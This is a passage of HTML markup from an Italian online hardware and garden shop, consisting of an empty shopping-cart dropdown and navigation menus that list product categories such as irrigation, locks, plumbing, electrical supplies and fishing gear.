            <span class="title">Carrello</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vuoto
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Non ci sono più articoli nel tuo carrello</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Menu</span></div>
					<ul id="cbp-hrmenu1-ul">
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" onclick="" >																 <img src="/img/cms/Agricoltura.png" alt="AGRICOLTURA E GIARDINAGGIO" class="cbp-mainlink-iicon" />								<span>AGRICOLTURA E GIARDINAGGIO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina"
                                                                                class="cbp-column-title nav-link cbp-category-title">SEMINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITA IN GIARDINO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">OLIVICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">POTATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra"
                                                                                class="cbp-column-title nav-link cbp-category-title">LAVORAZIONE TERRA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia"
                                                                                class="cbp-column-title nav-link cbp-category-title">PET E ZOOTECNIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">LEGATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO/SPACCO LEGNA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRATTAMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/125-vivaismo-e-vaserie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VIVAISMO E VASERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE INTERRATA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE A GOCCIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE SUPERFICIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRORAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="https://hobbyejob.it/104-ferramenta" onclick="" >								 <i class="fa fa fa-key cbp-mainlink-icon"></i>																<span>FERRAMENTA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali"
                                                                                class="cbp-column-title nav-link cbp-category-title">STIGLIATURE ED ARREDI MURALI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere"
                                                                                class="cbp-column-title nav-link cbp-category-title">TENDAGGI E ZANZARIERE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER FERRO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASELLARI E CIVICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANIGLIERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER LEGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROFILATI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITERIA E BULLONERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi"
                                                                                class="cbp-column-title nav-link cbp-category-title">FISSAGGI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature"
                                                                                class="cbp-column-title nav-link cbp-category-title">SICUREZZA E SERRATURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni"
                                                                                class="cbp-column-title nav-link cbp-category-title">GIUNZIONI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUOTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORDE FUNI E CATENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="https://hobbyejob.it/88-casalinghi" onclick="" >																 <img src="/img/cms/Casalinghi.png" alt="CASALINGHI" class="cbp-mainlink-iicon" />								<span>CASALINGHI</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene"
                                                                                class="cbp-column-title nav-link cbp-category-title">IGIENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">RISCALDAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina"
                                                                                class="cbp-column-title nav-link cbp-category-title">CUCINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAMPING</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO BAGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO CASA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIVESTIMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://hobbyejob.it/106-idraulica" onclick="" >																 <img src="/img/cms/Idraulica.png" alt="IDRAULICA" class="cbp-mainlink-iicon" />								<span>IDRAULICA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">TERMOIDRAULICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SCARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPORTELLI E CASSETTE GAS/ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">POMPAGGIO E STOCCAGGIO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">AREAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">CONDIZIONAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://hobbyejob.it/83-protezione" onclick="" >																 <img src="/img/cms/Protezione.png" alt="PROTEZIONE" class="cbp-mainlink-iicon" />								<span>PROTEZIONE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/84-antinfortunio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ANTINFORTUNIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/103-abbigliamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">ABBIGLIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/155-prodotti-anti-covid"
                                                                                class="cbp-column-title nav-link cbp-category-title">PRODOTTI ANTI-COVID</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://hobbyejob.it/93-utensileria" onclick="" >																 <img src="/img/cms/Utensileria.png" alt="UTENSILERIA" class="cbp-mainlink-iicon" />								<span>UTENSILERIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA MANUALE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
	<a href="https://hobbyejob.it/101-materiale-elettrico" onclick="" >																 <img src="/img/cms/Materiale-elettrico.png" alt="MATERIALE ELETTRICO" class="cbp-mainlink-iicon" />								<span>MATERIALE ELETTRICO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI P/IMPIANTI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">ILLUMINAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI AD INCASSO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono"
                                                                                class="cbp-column-title nav-link cbp-category-title">TELEVISIONE E TELEFONO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia"
                                                                                class="cbp-column-title nav-link cbp-category-title">FONTI DI ENERGIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPINOTTERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAVI E AVVOLGICAVI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI ESTERNI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">QUADRI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
	<a href="https://hobbyejob.it/73-edilizia" onclick="" >								 <i class="fa fa fa-home cbp-mainlink-icon"></i>																<span>EDILIZIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici"
                                                                                class="cbp-column-title nav-link cbp-category-title">STUCCHI PENNELLI E VERNICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIMICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">UFFICIO NASTRI E IMBALLAGGIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">ATTREZZATURE EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti"
                                                                                class="cbp-column-title nav-link cbp-category-title">COLLANTI E SIGILLANTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://hobbyejob.it/85-siderurgia-e-coperture" onclick="" >																 <img src="/img/cms/sid-cop.png" alt="SIDERURGIA E COPERTURE" class="cbp-mainlink-iicon" />								<span>SIDERURGIA E COPERTURE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI CIVILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">COPERTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">OMBREGGIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI ZOOTECNICHE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20 ">
	<a href="https://hobbyejob.it/149-pesca" onclick="" >																 <img src="/img/cms/pesca_cat.png" alt="PESCA" class="cbp-mainlink-iicon" />								<span>PESCA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli"
                                                                                class="cbp-column-title nav-link cbp-category-title">MULINELLI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture"
                                                                                class="cbp-column-title nav-link cbp-category-title">PASTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne"
                                                                                class="cbp-column-title nav-link cbp-category-title">CANNE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://hobbyejob.it/" class="nav-link" >

								<span class="cbp-tab-title">
								HOME</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14 ">
	<a href="https://hobbyejob.it/contattaci" class="nav-link" >

								<span class="cbp-tab-title">
								CONTATTI</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19  cbp-has-submeu">
	<a href="https://hobbyejob.it/2-home" class="nav-link" >

								<span class="cbp-tab-title">
								PRODOTTI <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/73-edilizia"
                                                                                class="cbp-column-title nav-link cbp-category-title">EDILIZIA</a>
                                                                                                                                                    
